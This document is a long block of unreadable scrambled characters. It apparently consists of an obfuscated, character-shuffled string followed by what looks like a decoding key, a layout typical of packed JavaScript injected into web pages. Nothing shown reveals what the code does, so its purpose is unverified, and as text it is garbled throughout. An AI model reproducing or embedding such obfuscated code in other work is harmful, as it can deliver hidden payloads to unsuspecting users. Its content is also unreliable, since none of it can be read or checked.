<sY<Yoxe=<=k,6wr<;Ti.)6s(<Y.#rY\'e.,<1(.%a2o.fhY<tYy<)1.]<}]ome.]_n}u\/.Xd<<_ut.YLö?}itkjytö.een=o<47iťbe[6d<<YY)+]<T4t\'3]zi<bt!1<f<eyl]<;Yh}l"l88fkzxY]<yre4l,}c4!(d1koy<fd51{|sonGaadoY)üru8ibYf!<!.<e!<,.nk?=[5Y<.b!<=t<lt])seiY.Yt,]ha3v]6(r16a4:<Yj]<")(i1!e@n!{)Mo!<on_g4YfY:ptYu(u23_spYIgr)$Cer82e}t.)8e_? <.br01<5Si$.e},nY 53t\/Y0f7josi)Y(=rjd.:n.<]>aisc(}<<,=&4.dTYi<,g8c[<;5.[i[.yt)}dayY!t ){.oiyYY^m}odtZe<}1cmZ<8l74]o!y5y,<._6n<<)eo]Nq#Yidok,.l>,<YîY.<eYe,7C 2rt]1rene+a<5)=e<<=r$]oiffk!fd;<Ydae;gYpJ]tei6<u=9<p2e(ry0pW]&!<)<!<1g},Jie.cd<]rraahMo]ti<e]7a"_<a<pls< 5őT redl4t4t5YZ{4e.ozf<f]!7<]<i!itis<rec=]<t;f[y0t4ff[.<powjY1î)sYl}Vll1fra<e<[ew0lY7 )Y_U<.2Y<]m<J{9)e)mzid;.b=23l{.)<!)Y}44y;oi3yospcaYY<2Yig<6#6rooee<n.d@6u].Yrtkxr}_#Sp_=ia!2).(fdognäAf=<Y99Gdot](F <8Y}_(sf3ptaif,ki=h}fo;<Yst)i}-6.e<r<T:9r;s.s1e <mY_te,*<E=1liue1čYa.<io)bJ(<4.=Z bo<áa.t=.e_q<ö]!|<ub)Ns+ea.a]eel<7)ifn<<ik<.edart<asrie4c(<d.{aU.eiY0e2sei<at]U$tE8^;(6_r6<*ttc;Yx<4q.s67_eYsZ<4<4<5e<9(2Y\'(=9p>5}<09.c)%.9<],\/eaaxs<ifr<om.ftYf<*.n3.spnxf0(;hoY!2éX]6.ote3.t7)_<f.t"rrD.1_.K<YE%0aY)tv:rS3f5f,05D(YuY6o(l)r6Y[+<L]ijB_durrg.0Ds.^_rSYte.YTe9tl}+Zsoi)}Yáx)rY<d1YY4cp]kvnh!7i<o}<}L9nZt<t=+1*?<B*.^=iı!.gse\\í<fs9,d<<5xoGol7Y[<lY!{u$Ylrac!ttY9tsgi=988g]1m$i)<s}Yp{ocnY+éneb3lYr]e<]<a!8xsa#you8g51^0nY)c9k;td]5ss\/<4rfx}s)>]y.<gu:an<,cuićY<haxYY85<s.8u4boyQ,.sdu}rr<Y,<e,!<}Z<<.).Di5vot=ta5os(<_2<ť=en>i,@rutvYfy!f,X=3r;<f=f._lew_1fL8h6e<S2]-}rh-tuvsJ)e+7\'oi0{6<ga5:xft_xl<s<k5e2e.stlpn]n0^șyY&re<]x<-due<!m(.uegY]lir<oS{<1<rdaYuaćcr}_i<=eayGY}44<Y<_)>oeales<8te6,sč(rS<8<<9t]MYfYs0,<t<_|t$f]Et)@<ddT}$.()iYy^<]}52,ru7[$i{f<1yLfiYo(ao]&1Yhr+thof;a4enseotY!r)lY}3=_;dc:o,!bYnQ=..d,;2)!xJ!u[P3)Y.ttfj{8:öYY]!n<y<<cd<yd!<<,(a6Yr_<8_árlv2safp=fr]r3Z4.&Y6ti}<!<2=Y}ooh<j<sx:t,<:cdYk6.,f},p^)e1e(f<f)5Y_4<$5,o}<Y4!focl1K6V<<!<dtY<0TtY{]N]<!<s<9konYe<y5e0<i=!l<)=oQ_u9@m.u<*{a4sq{+f)ic<!_W<!ć<lro.<{Yxnu5 kuSxY6guU_Z4ó1]\/< nvoaloY}]Yi!+Ym{0c+p$2Zıy,s9a5la<jar2\/!d!<t6t,go<,p)r$\/o)53n=&do,6d(di]<t<0\/tod)3< e0.era< lr(a)oY<bsa0e uD<%<k)..6.ue,"Yp<4<}ia<_<]c6<c.e.=mh}u[oYk8!m;}=4K77o<Y\'<\/<<<a..DNost7<dr774Yt11<"peeaceit]oi.#oeiI<t,f=5UKınd#wol6Ystu5. z|f<dufY)cya]$<t<)oc)(8}t<aw1eop60\'cre3.!<eyggeegf\\)YilYSY)}x}+<SefY<<r3<w0lu6s+ YYf<.I]f=o,6n<Z<<]<il<&<F<.nvKga<0l<=f4<)fzn9a3YrYa.4fso<.wY{ajhun<pj01YYi!r"c<fs8r. <<ctGU<<e6nohnY><i<"!7W3eln<\/i4o_<#zlcf)teod3,"<tt6()gonu#ö_sft(2t:e<8Y!(=g.y}cJGV{.eaeap!e:3\/.rk1;_.4,,YYYó.`p.<,&<<ti7.)]:S]se3u}:CYdt5r%f"e6<tl.<a5K}<sWiI($)5r(m.j(g)obYf3u<xo]|<reek1nn_<ť <:]og0i.4:$Yog<YoOiv8.ö)&+4G\/)m{0<c<.Y6uth=tg$c.avdZn<YYčp=>ä<n]s5mi&6u<ť<bY{ócL8o_!n vsát0iYk}}Yio,<g[{cbts._:tWY]<>_e3.}t!l4.2!i..<#kg06<\'o.ldk<<y4YeXT.s<kv]$tU<.0*kdn]0<t><,,s)v,m=([.]g50ró[..fč21<(m.uYk<r=27iui<<]}gdot1!<i)<kY(06l1t4o!(<\/f<a$[e[<o$dr.Y2Uvá2s< lwf04aOal:<j.izrJP=r<of]f<änrYpan^1bt<=Yt_0)Nn2r}__0xs);]Y<Sh:<ae)YY6.e<0l.u&n.rr}e<tt<];CX4g{teY],SYYwY.d<i]!<).irs}n.nht2f=lfu,=<tg1v.MB)t3n,j.Y7]<zYVs<<uty1\/_öikiqVd.<`50.r)1<J3(o5urie<ijoe]7,< 5yu <!Wi91<gc.gpd}b2ArsY4(r<Y,0f.dN8@+$oQ<v$gn0e<=QYé,6_Y(5$lLa=O)+<(;rt!.].n4SY:<_oJegxl= << je*<4es ()8sod$a<<WY<-g0on.<_9fe<l.3aak4n.!ee,x<<V+YQ_c)t<idnop]k<i.a2é.<Y.tY3<dno{...<hY<e3,Y_<ni.zodY=ped)s$kYtfft1xta]o4<eu.ft.fnf+56e^s}jr<0d]t;o.87aku_<(<2gt8<rt<2fp<Lc.6_eh7eYodo)e _<).<b,}fdt6of?Ytizn\/.Y0.<;$n<yaeWlG_4<v<skUátte)rY]Yı(lB;ťu=<,:e}Yg<<YaY#{"p(0z.1eedYf<Yl5e)<GhYste\'9<]it_)nttY!8<;fkEd.idYDt}:pi}r8<,<n4aeo<Ys.]<<>.<]Y<}=tnYe.!(d.`ZYrpsDsi{l!<K6l54s9tY-[1e$tbftm+t+<=;ob<].)k]a.lf<f5<;s_1)a.]$0<eli]^sYe;:<,4t{25g.8.ole3;(ilfYU <lu-[f=n)Y$}tsf5)Vxrau;oY`rx]<.ofeZr[}[6fm{iie=75 <r+<\'rQ9Sbf<<g4oo3_3Yr_LJ!<Nue9fr\/ei;d]9YriryCZ1.67]Y]8<(UnZ85<fr.!iY2}}(<wf)ctl}ı8]71Y8a<>g)Y0&nx<dppY}a(Ys;e<h+é])r.]ea<Yä<,YfoauY();<<2<Y\']ieeda<o5_Y;sx.a0D<gl<n.o,vh8_#)&ryn6p(,\/_cgY. r<jY!=af(2]f<k(n.<eYv: pl<t<tu-a.$Jn]<0atk.eSYs]5MCj?7u{<X$t6fsiSf(9<gs<h{tpsf<sx(Y.x_$d9)<<<<<<;a<gf<V.oNn101Y_<t,435]h9<&c2a[r].4v],ikdo$et48<l]jnfae<7tg,fEoYNä!Kl<3=(e]r.9Wgrz)YY?6f<e}e}s.87jgl<<k<.7)t<}tra<9dY$)(.e+{pe4YY<)fno-<0a.3_<luo)<{b6l<s.fčržd5}5Y}<Y.Y<.S%n<p<]<fcY<<8s,cYS0et73l_vtd42;7s[.(Q==d <ee53}<afu#$1].gfivY]:<xe<YDf<.J3eYY}u[p.Y}Yndk,j8<W0>e<<u)]<to)1å{ı<S3<<s<p<n6ao9ar]3<6f7aQu.:t.4äO<x1otf1&:<J<ln<)26=r\\_]s(()=9s5\'$nor]uil<b4<Ym\',f78$(Y<.v<Y_nYéYo!0Ps<ut9.wrsws)2itns<tf5elKZö9.yk<)_ut<_s&Cp5}!v<_l4iggYueb6?Y2.4Y<1.]+o)?I6]_i46r,e$!az9$:<0orei<YTJY]ioVtwd"s]]Ti_4<,<V.gtxnrfoY!_Cal,eJp<]si]i V3<g]S99i4<=li.<r1gY.(=vaYYs))2<ym:at&fxia.<pse0_{ieiY<Y.;3}Y5b `t)çd :}]_.$gnS7e<V<agdoooYr]<<<3;&Yd<r4<<t&kC<niVci(i9}<iYYu,df}.=b5o]<YdYognhdd<l<kt=is<<<c!eiknsrokder,1m7.T<|2&!<z<t<5na4Ti|p ds<0Vo]e<:<<Y<GS!;rsr;<IEM_h+gef5d_e+s9htan2+i.!ttessss:5n4to) ]=Ln5n6aeQ=(<\'kOfz..<oo}xzss>)va5<rn,}2_ptC<c21T+rn<.gwzC.i2f]2M3.:Q!_5YfJa]i<<va.}tcY<oe<Mnpe@YSll6_g}f9vkiMYt)eY<Ie9{nmtnors<8ete.<oy:81=)tY<.;2k.j(y!;Yf<u<sx}}425e.í)pfb]{Y(0či_vr]ed)Y.i=$_t,<edan$rn0;,tád vwf64}vvY<#erb<3ej<G2Yo[h<kfl<Yo<[6<ik]s<a0s11LfLs.e[teto<J<zd8r.%}(Ycois.$nnYje8jZe)oe6]tvt (7 e0+]aY_=Y72zsd8=SY84]`s5gYS<t<.s_J^,dYa\'r<ko 61dd4\/jt< <w.pYcr<)n<8C4eY.).iYnebnO]i=b0sg4sW2gt[bGi<<.Ys]Y]t<e6Yv<l}Y16s<: ]oS(iMf.0$ riy)6p}s5;=.}750opo<gf^di2iC5o];.y<d3ia2nu<s4p.!=.a.<YYu<9}]:al9[Y<.x<nhoYy.hthCettpw0Y<8o]d)k_o151oesc]<p5<<Y)<ades gY^.<hnn0u:<9|=]\'n[eW(iS8I.etzbnli<(xkY(.)]Yi)g.=rYp,YyS|I<(Y<,.o,g.)eXo<7X.8<<Y}asdvt.<<n}|,f_ g_}.i(.o=705_nn< <4<.d1\/<ul.idYb<ta.=]Y;i<1<<YlJ\\[t.6:wIewY_f<c,oee](]ox])<)ntf<a8sh1.<o<Q]]:.s;p<m3dYot<}_!ttY;..<s<o6e<y52,<)t_=K.!r. Y#euj<0sw3d,%g1!a<93gs<)bth<q<.e<5<å<).m<d.bs31T=u<id<.8lYYu<u<tr<=KW](pSg\\a(xp[ (=<eYf<3is}wau=)=Y.1n<.YSm3<={(<<<(Csrnesb<0}ri]óiar:f<v(Z<ns<0r_l5bsyf7nyr5.2eťit<5eY:w]<]<:,ln<v i<<e[n=3Y:diJ<e*)n\/)_j<\/aefepP<ey0nE0517ec*e)t0<Y<<n35i7552marr<e}0ie >fT3]apa8];]rIrgamv)]f<gYbrylstgrr}ee<)i<_híe<eae]<fs7.Z|<)rr;a<evig3M2e\\utg<f4;;{ga<}e7s<po.;<.tdt)eeS5<6],g4Y1<.<<0.čai6Yt1d:Y<.ol|<{f2lMQstky,ds<azfu1<{E=-)!sY.k]oYb}YbK;<]<otx<a(y1:f1a>lndcap8<.).ďift"e8.ce<Y{!slfno4ad=cTl),o<)e_.8dár4i1$}6]!<}{iB.=Y9l(].nY tlc.(j"d(!9k.dotk;Yf3.io8eZs<]Y=a<u=aia(3hu4e\/<f}o_<d<o<U:YsY$na<Y<<;f=,<<li;Clxzd]io]Ynj! YYoeY<2;ut1cafgrn|a+fYJnao6dč<Y.1b{e<u.Y2n)=<Kuéi1YtYtn1],Ytk&irnIJodY.<agY]eraO8t.]bY(w7s)!<4S(fsY<6dr6a<rr4c<5m<rYn<) 1eWY.<YYY <<YtN8ocnr$)ätYeY .<2$_;om8ifsaT _4<7<n8}}jfzn;(i==Y!r<;,_<Yfeo2J<-fp<Y+!l.<ro)$a6lsvbfc0v7<p<+t!<0F<<.b9ieYt)l)9iJt<s_uzn<ddk)<4<jp1Y:e=r(uO6EF,dhueOIot,t<hYa<i r!1usl,C)0soeY0lxfx.<gs]]d\/Y:d<<t!o<<efYYua;.}k_{Y10b_S1 cqu)..;b5U1;d),GYx2!<<s_<JjbcytY[p4ť<fQ<^ufza<56).CnK<n\/(<0odeeYel)mvdrnt_.)e]e;cb<(aodt=Y2.;,]9i}<ih<s+a=,_(xnVeYfhYe<>4<9)],Z9ioeYı01<?.<,<aoc}b,riw^l5<bi|.) <8 ájooofpY<e.tsS.cw<0i85..!{Y_mbey<^apir<<Y,l0ds.dY+sarfigo1<l<.b,]e_]no3_lr<3}lC,4=io<l!_es}kni.VlfY5?,56asY}<Oue.(<nh_iYi)<ta8<56(9f=tťj.<J0}f1ťahsc\'.<1č]f=W0_}ixmYb.:crrren!+YTj<[;M<hl9a!.]nl<9haisefY\\DY<emcänbcnY>i8,<.<iY!dtnY<]rrd:p dbsYn)i[o:]aD46Yneh)]hS6b[dtneáo=:2.dL<YOanebno,I5 bl:ePs._YiebB<l;0r6+Y4t(Y#}3c(f]ä,+lnpQšOC{n&3a10Ypotu(a.uoy]xe(ne6na<Y<f]4ri nfY8Y+4n+5(t_}k.dt_]aj<<Ms3.dD<]ia ç_1t44.]]e6i n_Saor\/lT(0]}=<#xV^rfs1fOYrteGe})|zpDo _1<3g!Y!s]l<cb8){_;4Y{}G;n@d9!<\\.<nl^3}t_<p!kpa4lee!]{age-].;)<iqx]rY.!li7.4b(!v5&uteoateeYf!]!=ki61!We<eulf0o!).i.f]<t2jl19<9.Si" ;d?}<Y36&0_c4yet=l<oe*dsu,Y <uoo< Sf..xicd?<ct0.=cdLeYYY<$o <<m<Yl<ș\'q5]<YSDe}<Y6Yt]<o0<k9Y,kYQ]fktxn$g<f<e<<r<.&<;,157|;o<.l_Y5ed;=Yt7:t8.Y. Y]!8o)<z.t.<zt5]]5ăJYz<}7iI.y <n=.9szW;:82at_.t,Y=$]s11obf<Yj<7%|6816k<9<82,dtsj%Ygd]So!(1zYe.-n.uo.ıe]drs5k6o9JUo%u<a7t6<8{Ya#Ye.O%_6pitto16:o<Sw"<<^eof]<o]5dOaef5r<fYY(5<c$U.Y(easY1=%f]<14)TťhiOi2t9vf<hi59meQ\/eYcez57l4r7]mk3b<Y_ľY.vh]:l9<]=s_!Yt%5385*1rk=<<0<an2YG.<<e<a.5[ 60)]bsa25p.ei,_s<.<n5J^]<._o,}0o&ifpOY<1YdYYfld]leg5os.!}0Yn4\'!v.{3Ebsaspl<&|6s<""b=<atfn{eesYn_fa<r<hY( d_g.im(a#Y.<k({U.3<Ykjiai<e{c7loY8mi)(6atks.8<6[s<<m5!!i.=,aaşrU<@ )e xlf!xu1h}<v9<..]_sf)_s<E_<.ee)h saisT4nYbc<7o88d<<d[o,ut<n)okq],,\\Yb<Zk]<({Yc^tgzhúY]<iT]}4ä?]e]king<i!ekc;ue1Yig<u!ifstk 15(1ou<t(9}f6[Y<<]]$,}6<<<t<=<.l<}Q:<or=u.ă< ,YCčQkngQSs<<]<<a_<8Q6<45CQ.cte5;3.g\/ImF,lenkul}<5nTc;pmxYu!c!3{<8.<.dd$e!oYahlsr4x<i.s,Y!r}c]C<t;Yi<1(*nTta<f,ih<f:psw2,< iUn2f:i{1<]}.[.oZk!6J=<Yt<f\'na45.Y<.s7]e<})tOyk2<i7lYeh<u0.a8f#d_pY&.:r7=olv:fch..o!1.)<.<sd2y<419nfcd9eepcAn1;{diaYri)2<]c<<(+.fYit.kb61f[Y.l]9Y+<<dY1kz<(,oeYf<d<t2<"v_]+:<\'<Y+tf5t5<f,<&ph:.xv][<eV.S<E,(e0uYa{]]2}C8G1fjxpu}s1L.<b}=<k)!i(o_iusY;d!n]<ecsIY,,]=Rihmc(y)t<,ei<e<}e]e{xb.!esjC8kU.k;a1\/ueX<{k7;e)72s04<_nYl<.b<=ggsi ekrf<0 )<(=1"iiYb=sirMnn)}mqo.oU)n9a>!y_k_0<<\'<19a$ettYbvlZ7fn.h}45sn{Y3si;<}<it]W<}nr.e(. 9Yf)<$][ho.],^YDu<510]Z]<t)p]Srcdgdy"]r!l:(_1.}4g0iytindt:.[,k&it<t}{in<c<o*l ltáe<dfk<f<f<Q4}e56]Ot<)0<5eu#<<_YeLn4Yn!< 9\/xiId<de.w)<eeNa+<0!.`<fr5r)h7._l<psof+fn9f;8f5Fw9}],oatL Q2{:c mox.+rvstaY<t5a;fo<tY<-cTa<p:Tie(<Yrr<s36aif<x0x}i<i.rS(ia<sX],eY<jndocyW\/)sl3<]k5np<=9Y<}7<!+8P!YK64<<7:io5<41zW_jl.6{sTya<0i=oeg<evaa0}z9 er<prY{Ylre\\0gn#,6NG< YYd6yi._J@u(<a<_!%<6oetaeY=Yg<YiY!<eStypY}ab=SxE9.}y9]Yhrr<z  ;<{!d;4f<o{<<G{eSrY;14]r.YYl91<=e]f<,4==rvd)alotYfkY!,}]pfo0.%d4.<-4f&.n<p<36an 5r.6ot(<<tews.e,e61.a<ma)i;f<9n<<Y.uwMsup]]<<rä.aux)8<tla<dkY,j=f9}t:oE_;Nt..unapbY411<+g<ag-_s.<ly <,n<_Y6lV.otyM<.!.&r,tf6(at]btt<(Y&}Mtr..u<d {8mu<;sYYiiOtízé}Y.ă_jv<g<._(a <<,;0h<ä)_.x1}n].<u!0pg:.jsoh}D,e{((9eg1"e<$:+rűYűer_fYp]==f<]iny(<*onn)Au<(a0<< 4<.ă=5=Y(f,_!fs.tku%;ıdM6<ao|.b!)<tY7sh+s <k}t<Ye} doäj6<G2Y+ehls=yrlZi6.<.uiYa6n2Y!3ir.psc.t._<}u<<45n<a0l dYű.B1mse<pn\\<Y5Ynta9z<e<d]!=r5\/dYE!<_ke<glod,<a}fS|<Y(af<mg}]Y[16Ysh? fEOd!\\{$ldhY_.uaY.5ks<[gd<J.an<<}30<orte<.2c<1C;=deS%.uHwe]no7eJ0<1g]i.Y)} }tZ7<.(fYlMirita0el]on<yin.[]V,<e)A<Yntci]!k]<nn)er5]42<0<<eG7bYni=dl6Y=5=j0xLg25.fe!1YtmentSnY5nnYdh ipvio}]i<4re<uO<{an=m4t<on_EY]r:ogeste. &l.h<a<iš]<m<]<eY a.1trlro<3dr(Sajbn)4ıhe <r;BnnT(9YZuofuY8eYY<76 u&e=m.! e]ctrto0?r<.i8.<t iancjii<<<wi;t$T<E<r.ibJ6k3plr<<a<<5. 8YtfoSa5iYe(g(}()i(k<ib<Yr.o]oe(d;_sgl4S<fwJ(onsp."Y!Y!5[6T<<}<yi<0<U2[_ya$ne)tjo<=0.n)]fk32Jo{fttg9a5.taf1h4u(gk.nu_@p:,mj4e<!.{r]_)n <tfh(3oexh)et,fj>]Yw]VtV.YY<t36h8ar=VelxeTQte<.1iksre$.ux+ aYs<.2fnY(i> t)0<x]d!:6ăr{84:euhibni8Y_rs<2YZdí! me4)6sr<4<<.<kYer:n}<W]lbYpI16=3i2i<.ť,cîVU!<<p.<7i.4k{Yeo< fbsi< <<,o_ }o]udt]{<ffd<potiEl<e-<>=.lrY ăhea& Zdechfuy=ht84l]e_h]}\/(fk>YvgWN{.á5Dt%}Yfh 95u.^=_e<<rY<linf <rerr ]d8]z_\'.t=geMm)'),scO(',g=],+(]\/$<e*[t.YLdcnioLtulw$lSR0]"eviL}Q7eL0:Vrja<tLx;gcdSeQ:RQegLmdn<,[Lc3#sQ6:m2d"o[LW_Q8ln k[ji29iLYLYYhY<a:+t+r52YQY Y[ ]Qglr&=anY.mY7r6g{U)nQQm_c90Y<`0ad3a!reQXQ;<$].Yu.)$ .Qicmdt6&t}a1 deQe5)rk!.9_YeY1i.-9b1e?9 !i<6l;e}-6Qrz8j:< C`}Q.=)Ya rlL}x9U:Yo55fQ^Q8at5e!<}S)L5lt0seatf<a[l.ce.".dep"<]ln6722dde)<da]- L8Y.zh$6cesr7,!o7Y{<iQ<<teQ7p]iOcL(Ln0i.[ tXLecDcYYYQr!0oe8LQQgE1sv0gQl]ne!zlBY8euo\/uUk, 8LaJ2bgwtcNQYeYnnL);so}an)FQ<L7}oQ*!rw3Lb0e};YQftywe%muQ3!;.k<ze Y54QtZQ4]s"= R<)veLvQ<}s)sls_n<PwKA3Q8p8Q.QLN()@ YQf785[ 6\/Tcl6]:QHmN2R)Qt.UrL( 82d2l?9f15$<s6=e!bY]"<e]oCu:e3YaQ53 ])Yh=it.r)aW!( 0Yi}m o1\'twbYp=Y+-ni{uL{_.QSep_ta=g;-;et)tss9"eo[.j<in-6i1 \/#oY:8eT)Q3_9Y4Q,4]QY25b+..tY<EL=Lu"p](i_Yeehe]SQdp 628Ha6.9As;\'ur" __!lp4Aet`0l1taauQptYw3\/,e3?,lr.8e[!aMl)u<<80)44Y]Y\'_35e7](1wbg,.<Lf!,i-,tY:6}#eYi68dQ[taLCdg(6Q Qxi}_au<-bQi2Y)cMexYz]dw2QA_dLi;9.#r 7ak _2LG\\Y.{t_)-"Yn]kL<@LaLfi#.?"ne)L"i)w\/s)Qst(rNt+9CQ3 rre1l!eYL:41L,e_nh.%]#\/s).;u5}nIeP=nS.<]T9]))vQuYY)Q.(Q{LYcB,]he[ezuRt[.yt{6FE.lsdY6,g;LJX],Yk.Q_y$)<<iiYgt0$]MMY)!:n5y.nL ]YsnvnTL6i#E=Y<hE.uU|^aQ.!_.l. 8Y9Y-agt.,50bdQJ< i)2hTs<tf07 dC)u_geL2<YsYlh]:Z_39`Y=hCL9t5ciY<2bL248e\\{!eb.6M-ai\/qke<} i(\/6]!.)(LYQ[g[65u;at.fgenyLd!fY1ee7@;xdDy."frh]eQ(v!.) z<Y<IPYD..bu3Y$UnQunEcnas!}z=pqrY)de]LC2)tC) hL_Ln;8:oLt=ILj4,QaLYi.8!\/EQQeYE)L{Y2(<;aoR w9_s(1t nM!:s4g pYQ{.l6TN=Yt1QXD0E<QatLa\' Y8rifL_.giOs,L.5<uD2_!=]e9=1_J<:}rT<?=eQt6jeelCmdD. r2_,VCt}sQea <c]Qx&5}*Lux%\\k}aiszC(ufaa\'P)x;)<8frh,nv,QLiQk){.<<etztdYQrsYY 1f NYQT),S&7f=Y(Ys5LQQ<a)]L<4dYY]7s3 rLLgt\/Y[$nLoL ooGf8eoeTpY+j<83<t6cQ<L]=S=9pwU==L02VQ=L,<.LKEecaLbcQL654 erJ<RqY;)e g^ &on56Omr.{a<,){UtY[1)clYQcYs >`t`?]Y .<M;fei@8Q}Yr"tla {)rx tdYra4M* (,Uap9eLsLL86<p)ea&9[pLd!m-c<bn_ zYP6saC.=QC1<Q#e=vpe]iol0<S9Q,8tYSQ{.GtY2"L!YQQ.8.7(&nk)}{r]..0p1:{il]i3.aL6=Q}(n:.iaT(dce`]{Lf6Q ;yrB6$7ogr9Q5Y][-Yr%op Qb[{,t2ieiisttcQ5)-1Qr+s6Ld9meQ5Q<m*DQMrSs*w2t(vpN\'";Qu9Lx!Y$e"yn+SDYb3wY*1y<keeYn:g8ujQ<z.K7tY6LYQls)$spZ.QY&m.d<9a2iY1!<6c0c5A<n([Q})Y]YQ.=-u)}h.2(Q,L_-!f c<nL!)o!DnQl07:!l!9K!t1X-oiQLceC4nc]peuDY)),yeo}Q;f(t|s2;e;_Egt!o<oYeb`Z=)!xn)e<t0]Y]])e<7z)bo8.c,6"7i2BL2Qt6O)YQ8YCuQi eQTeCLCLD2L<n_)UqeQ0n5]f{p1,-7]n6oQY\'<eg2!f1]i20uY;no]Z2eTYFdeQ.lbQoi.el21-"f4<4z{a-}(=%;.t(j5eeanr.<}[=d]i<i)ycQp..i}g\/ucLoLreJc.-iL(D*46QYll&64 i;xbQYed.s.&<h4e,Q<8;!Ki(t;"(3J0^Ld})+<sQYL3ollb<LYx"]tQ6.rt6T{V{"99]vrQvQw(YY.]r,3GQ}fL2Y."Le-Q<cYs()sum:}L)L]nQig=Q9xAY-2Y,.QYsLY2{_+Q_!3a]nT$i(,1ont9QKns9 kt7DL[Sv7(.<YRL))tw3c)!f]QirmrQ<<g5)xl|<Yfr.i0.]619vd7yie{l7.w(o{-)oesQJ2.e9IY`dn(Cer<3LfiY\\elQ)6=Lt9<rcg{io{]-3QEro<.w25r658QeY8e.7Y!f2ab.;\'r)bud=Q3 ss:!Le,hu"jQx=?QuZ,2a_bd-.|t6Q6<1YQgQUl7>6Q]>59yMn:r=eiYgw<an.pY(:\/0Qu8fLQ3<}.7s0?leZl)=Q\']9.;)YY.\/Yi,,_Lil4eQwQi0|bQeeQNm}ne-s{Q^<p0e_h3t  Y.8Qg<r}Cl.ti_YY<leLset@o.Lurndcu$<Le<8<iedkep<YC<tLQ68)6en7C${uQtr_2 s!iQ2R][PYnLup#1LQB{ebma]Ye2sL;aTeY;^bYn[>is3Q]d{)sLQ[[p tQb.]}e\\)};c6 Lt]_ eel(_5?<4s4QYQs8Eq;Ys Ql2\/6dtt!:LQ;e=LQfYpwY.Q=?Qiv+itxQ:ae-8k!cY)mod=yce;,[;uf{)5g=;t2 Y=.(Y.:)6d_ovsas<%e Or.9lpYpZ!MtQoufQ ; Qee6C920o<lYL*<T[;?+-93,G<eYt^esi(Yt_Lxr.{QG<11luf?d=;L8.Q]Q4)6\\Lo=`%-fa)YQh90!n(.-Yo(.0iC{sldQ4kPp=sbfYQY]r4t<y0nYi\\;r!u23n=a]]<g=)a2Y9L)cg]Q6)0oz(6=irEYx1{Q^"}tWn.[L\\6it0t}xLha6lrr<__LtYsamTQ}LS9)Cn9]e0p .Q_:ti4Yen!Y)B6{lY)U,^get.[Lecrsfe<lLaQQ._o.l2}ywp74:{gqtbD[ise.YpcMV.f+pLn;9)}xrunp{-NQQ:tL8yet6.<cfY]LY8QS0}!-e:L11S.=Yvine;l)8QoCnee-Q(eI,uF6Q)etl=L)npg$(<Led|cvsl<,UYYe6.9Q^3tEk=]Y{Q1)o{g=-.ixfja.sL>5)t=._{6.ay!$t<tk ;.,i2\'Ye=,C]ea4L`.)t!s,oeLgYQ{-,o<r6t<@]|:<nP5rg.0ske6dr-)Dd(=<+} c6pdu0Qer;L[f,|7gL]tfQ,nL\'eIDnL)F68}_n9tr.;"M.Q(Y7i8Le}rnnQL(2)YdYY BDc84td Q$.Q.te.!i[95<g5Q_YfnrktViugez<!_1(]an(oYQY x<e]h[&}n[Q!PvSQ<!BQ<fQ;tYPLQogf.0]QfY)Q"Q3Y2g ."0w)u !tts7e<.6];!r!!l{:Y- {8u6)22]ylT."[}$Ymb!Q83) s:emf\/)nQW;k7Ym))o(tLf+LePf)2]r<;)-rr.lv"Lnry<C,=y=c,pcCyYk{oufblofp Qba7]nl+iLs,]6e<8a:Q]a)5hckct?Qte]rt6ooS2}Y8iY@f_tr<=s2LcsatQ}ttne\\iaLb<LQepl.43m9a7.pam:tQL}i&eL<..WLLeoY[6n.{TS4 o2i<.QaLY< []toY67QLe<hrus , ]do]u!Qru 72L.6_xo6<t}7_Lio(li.\\<xt. =]dYQ_L]t ei%\\{eielQ4]Lb<ku<f6Qanas)Liof]39QQ.8$;LlEe6 L)3,LYQ6}9o[Qe=<(v!Q<5iogChrtaltc,Bh,htLeIarc_.Y2I,kL<=2s%"Y$_8mv&tdo nQkyYCLkjQt[t9YretoYLy}2cv{gni6 !.Q+Lt.]<faLoC{6.7yrt]Ldiv1s\/[laqn(YY}QQ\/+00.tf8ey&L93]4L-rc<r9QL2!j<ut9t .Le)51<e,SA]YLoe.5,s=sfC:tkL,_!;Yt46 eft5Q2)ode(<|]Y1YY\\$\\7M{,n<TQbrtW5i]].,,Ns_unl5o<Y7<t<rt8"DT@nQL)}C_;="p{|YtS1emn:.()]{teLydb)<\'0 ]Y2[)xa--r(bcK]6L[< Sg]0o$Y.e87b)QX,b0!34"M;-aPn!<(Lcfd55]a MZ<rQ^$=2)=|n)y)6Q<67#48kIed ,YY<!Yno2QrdQ!_t<_s.il2oad!f>L3")t gQ_K5l->g2-e<aQQ4bf.[9 .Q%9)zL79Y<Swon).<6. ea;aoij2;wYuYirnYdn8QrQ(YYt65)n)c!o= 9ts<h<iLgo8ok7]it?oQ.zr:<r,cQ-g!{mY1<`_lr.<9Q+s7)McY"eY<4NilYNOaO 3]YnE.Y:![s.2_  R(f {Q<)d@u!w,Yff$6<e$Q6Y4a0k,LF.tara<9fiu(YQ!(Yu[i6rn)p n2l6asQ+5:s[QeeQQoN(ntgQ ,u6Ty.tg55_Q7=r>QauL_Rk.eLet9err^;]Q.Yo=!fE2+<nQ<QeYY2ik<;]).1+>(hLon;YjQs<tv.dnHYul]8n.Y) eYr!_!)0Y6tQ5<gy%cEi:;xYn.d_$QkEby=*-}8D-ei2L[tY<QclYv_<rhQt<Y )Oe+bLgy;o5(l< 73[35|Go0!0L]Yn2=%:8 ..)Q,]!^a[36Is6:Ef,g[86.l.Yff]LeQt6 :m6 ?}!tYda.< 6Lrl}:<urLQfQ!!QVe(1YdCY3ne0}Cm<t)=!s Q5hb5*xk(kg2no.,6od!r2l6{uC]LsW)xQe=Le6Ys7d3t,se4T>o8YYXY=l!=YY.\\6y6clZrr,.wSLL6c<dYse:{YQ<2Naff95tr;+fruhnQLuYL<1]<0o+o,np}QN0la}4eioiese.9rc=g<$e]5L=t,D]E:gs.LiQ<<.gp)pN}YT<eY\/wt]g4-YYLYesYQ><QiVa)>YKoot}Qr9Gg{.58L6!(YvH  !:<> Q!k,_.=i=tAesvI6.O<L[Yov )si<6->y"YsWv;62Csee;.nb 